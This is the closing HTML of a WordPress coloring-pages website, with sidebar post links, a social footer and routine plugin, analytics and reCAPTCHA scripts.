																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Cute%20Coloring%20Pages%20Of%20Girls%20Beautiful%20Cute%20Girl%20Coloring%20Pages%20for%20Kids%20Disney%20Coloring%20Pages-314486.png" href="https://coolandfantastic.com/cute-coloring-pages-of-girls/" title="The 25 Best Ideas for Cute Coloring Pages Of Girls"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/cute-coloring-pages-of-girls/" rel="bookmark" title="The 25 Best Ideas for Cute Coloring Pages Of Girls">
											The 25 Best Ideas for Cute Coloring Pages Of Girls										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Superhero%20Girls%20Coloring%20Pages%20Awesome%20Free%20Printable%20Super%20Hero%20High%20Coloring%20Pages%20Dc%20Super-403918.png" href="https://coolandfantastic.com/superhero-girls-coloring-pages/" title="25 Best Superhero Girls Coloring Pages"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/superhero-girls-coloring-pages/" rel="bookmark" title="25 Best Superhero Girls Coloring Pages">
											25 Best Superhero Girls Coloring Pages										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Printable%20Flower%20Coloring%20Pages%20for%20Kids%20Unique%20Free%20Printable%20Flower%20Coloring%20Pages%20for%20Kids-325844.png" href="https://coolandfantastic.com/printable-flower-coloring-pages-for-kids/" title="25 Ideas for Printable Flower Coloring Pages for Kids"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/printable-flower-coloring-pages-for-kids/" rel="bookmark" title="25 Ideas for Printable Flower Coloring Pages for Kids">
											25 Ideas for Printable Flower Coloring Pages for Kids										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Large%20Adult%20Coloring%20Book%20Inspirational%20Print%20Adult%20Coloring%20Book%201%20Big%20Beautiful-258449.png" href="https://coolandfantastic.com/large-adult-coloring-book/" title="23 Of the Best Ideas for Large Adult Coloring Book"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/large-adult-coloring-book/" rel="bookmark" title="23 Of the Best Ideas for Large Adult Coloring Book">
											23 Of the Best Ideas for Large Adult Coloring Book										</a>
									</h4>
																	</div>
							</div>
						</li>
										</ul>

			</aside>					</div>
							</div>
		</div>



<footer id="footer-section" class="penci-footer-social-media penci-lazy footer-social-remove-circle" itemscope itemtype="https://schema.org/WPFooter">
	<div class="container container-1400">
					<div class="footer-socials-section">
				<ul class="footer-socials">
											<li><a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i><span>Facebook</span></a></li>
																<li><a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i><span>Twitter</span></a></li>
																<li><a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i><span>Instagram</span></a></li>
																<li><a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i><span>Pinterest</span></a></li>
																																																																																																																																																																				</ul>
			</div>
									<div class="footer-logo-copyright footer-not-logo footer-not-gotop">
				
				
									<div id="footer-copyright">
						<p>@2020 - All Right Reserved. Designed and Developed by <a ref="nofollow" href="https://coolandfantastic.com/" target="_blank">CoolandFantastic</a></p>
					</div>
											</div>
							<div class="penci-go-to-top-floating"><i class="penci-faicon fa fa-angle-up" ></i></div>
			</div>
</footer>

</div><!-- End .wrapper-boxed -->

<div id="fb-root"></div>
<script type="text/javascript">var jQueryScriptOutputted = false;function initJQuery() {if (typeof(jQuery) == "undefined") {if (!jQueryScriptOutputted) {jQueryScriptOutputted = true;document.write("<scr" + "ipt type=\"text/javascript\" src=\"https://code.jquery.com/jquery-1.8.2.min.js\"></scr" + "ipt>");}setTimeout("initJQuery()", 50);}}initJQuery();</script><script type="text/javascript">jQuery(document).ready(function() {
jQuery(".4cbf6ca8de695bb3b05e8d2d6fa2100d").click(function() {
jQuery.post(
"https://coolandfantastic.com/wp-admin/admin-ajax.php", {
"action": "quick_adsense_onpost_ad_click",
"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
"quick_adsense_nonce": "a399835c07",
}, function(response) { }
);
});
});
</script><script type='text/javascript' id='jpibfi-script-js-extra'>
/* <![CDATA[ */
var jpibfi_options = {"hover":{"siteTitle":"Home, Family, Style and Art Ideas","image_selector":".jpibfi_container img","disabled_classes":"wp-smiley;nopin","enabled_classes":"","min_image_height":0,"min_image_height_small":0,"min_image_width":0,"min_image_width_small":0,"show_on":"[front],[home],[single],[page],[archive],[search],[category]","disable_on":"","show_button":"hover","button_margin_bottom":20,"button_margin_top":20,"button_margin_left":20,"button_margin_right":20,"button_position":"top-left","description_option":["img_title","img_alt","post_title"],"transparency_value":0.2,"pin_image":"default","pin_image_button":"square","pin_image_icon":"circle","pin_image_size":"normal","custom_image_url":"","scale_pin_image":false,"pin_linked_url":true,"pinImageHeight":54,"pinImageWidth":54,"scroll_selector":"","support_srcset":false}};
var jpibfi_options = {"hover":{"siteTitle":"Home, Family, Style and Art Ideas","image_selector":".jpibfi_container img","disabled_classes":"wp-smiley;nopin","enabled_classes":"","min_image_height":0,"min_image_height_small":0,"min_image_width":0,"min_image_width_small":0,"show_on":"[front],[home],[single],[page],[archive],[search],[category]","disable_on":"","show_button":"hover","button_margin_bottom":20,"button_margin_top":20,"button_margin_left":20,"button_margin_right":20,"button_position":"top-left","description_option":["img_title","img_alt","post_title"],"transparency_value":0.2,"pin_image":"default","pin_image_button":"square","pin_image_icon":"circle","pin_image_size":"normal","custom_image_url":"","scale_pin_image":false,"pin_linked_url":true,"pinImageHeight":54,"pinImageWidth":54,"scroll_selector":"","support_srcset":false}};
/* ]]> */
</script>
<script type='text/javascript' src='https://coolandfantastic.com/wp-content/plugins/jquery-pin-it-button-for-images/js/jpibfi.client.js?ver=3.0.6' id='jpibfi-script-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
/* ]]> */
</script>
<script type='text/javascript' src='https://coolandfantastic.com/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script type='text/javascript' src='https://coolandfantastic.com/wp-content/themes/soledad/js/libs-script.min.js?ver=7.2.0' id='penci-libs-js-js'></script>
<script type='text/javascript' id='main-scripts-js-extra'>
/* <![CDATA[ */
var ajax_var_more = {"url":"https:\/\/coolandfantastic.com\/wp-admin\/admin-ajax.php","nonce":"fbb9bc8ce6","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
var ajax_var_more = {"url":"https:\/\/coolandfantastic.com\/wp-admin\/admin-ajax.php","nonce":"fbb9bc8ce6","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
/* ]]> */
</script>
<script type='text/javascript' src='https://coolandfantastic.com/wp-content/themes/soledad/js/main.js?ver=7.2.0' id='main-scripts-js'></script>
<script type='text/javascript' id='penci_ajax_like_post-js-extra'>
/* <![CDATA[ */
var ajax_var = {"url":"https:\/\/coolandfantastic.com\/wp-admin\/admin-ajax.php","nonce":"fbb9bc8ce6","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
var ajax_var = {"url":"https:\/\/coolandfantastic.com\/wp-admin\/admin-ajax.php","nonce":"fbb9bc8ce6","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
/* ]]> */
</script>
<script type='text/javascript' src='https://coolandfantastic.com/wp-content/themes/soledad/js/post-like.js?ver=7.2.0' id='penci_ajax_like_post-js'></script>
<script type='text/javascript' src='https://coolandfantastic.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>

<script async defer src="//assets.pinterest.com/js/pinit.js"></script>
<!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4381619,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4381619&101" alt="free geoip" border="0"></a></noscript>
<!-- Histats.com  END  -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"50ab758a4b17407d9e49e4320e1bc5d3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 112
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="cUrLj_o1DdCe0LwFrlmH5A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768455306984');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>